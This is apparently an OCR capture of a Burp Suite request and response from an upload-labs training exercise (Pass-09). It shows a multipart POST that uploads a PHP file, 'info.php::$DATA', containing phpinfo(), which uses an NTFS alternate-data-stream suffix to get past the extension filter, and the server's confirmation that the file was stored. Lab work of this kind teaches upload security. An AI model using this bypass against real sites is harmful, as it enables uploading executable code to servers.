 Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYB8xHlL9bqlEStWl
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.0.129/Pass-05/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
3 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
4 Connection: close
5
6 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
7 Content-Disposition: form-data; name="upload_file"; filename="info.php::$DATA"
8 Content-Type: application/x-php
9
20 <?php phpinfo();?>
21
Pretty Raw Hex Render \n
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202201011505064363.php::$data" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
NSPECTOR